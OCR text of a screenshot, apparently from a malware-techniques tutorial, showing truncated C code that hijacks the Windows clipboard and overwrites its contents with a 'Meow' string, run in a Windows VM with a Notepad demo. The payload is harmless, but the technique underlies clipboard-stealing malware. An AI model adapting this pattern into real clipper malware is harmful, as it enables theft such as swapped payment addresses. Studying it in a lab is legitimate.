 hack.c U
2025-05-10-malware-tricks-47 > C hack.c
1 #include <windows.h>
2 #include <stdio.h>
3
4 void hijackClipboard() {
5 if (OpenClipboard(NULL))
6 // check if there is
7 if (IsClipboardFormatAv
8 HANDLE hData = GetCli
9 if (hData != NULL) {
10 // lock access to
11 char *data = (char
12 if (data != NULL) {
13 // replace with
14 strcpy(data, "Meo
15 EmptyClipboard();
16 SetClipboardData(
17 GlobalUnlock(hDat
18 } <- #12-18 if (dat
19 } <- #9-19 if (hData
20 } <- #7-20 if (IsClipbo
21 CloseClipboard();
22 } <- #5-22 if (OpenClipbo
23 } <- #4-23 void hijackClipb
24
25
26 int main() {
27 while (1) {
win11 on QEMU/KVM
File Virtual Machine View Send Key
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd Z:\2025-05-10-malware-tricks-47\
PS Z:\2025-05-10-malware-tricks-47>
PS Z:\2025-05-10-malware-tricks-47> .\hack.exe
PS Z:\2025-05-10-malware-tricks-47> .\hack.exe
PS Z:\2025-05-10-malware-tricks-47> .\hack.exe
PS Z:\2025-05-10-malware-tricks-47> _
*Untitled - Notepad
File Edit Format View Help
Quack
Quack
QuackQuackQuack
Quack
Quack
Quack
Quack
Quack-Quaaaaack
Meow-Meow-Meow-Meow-Meow-
Meow-Meow-
Meow-meow!!
Type here to search
Wednesday Season 2...
11:46 PM
5/12/2025
6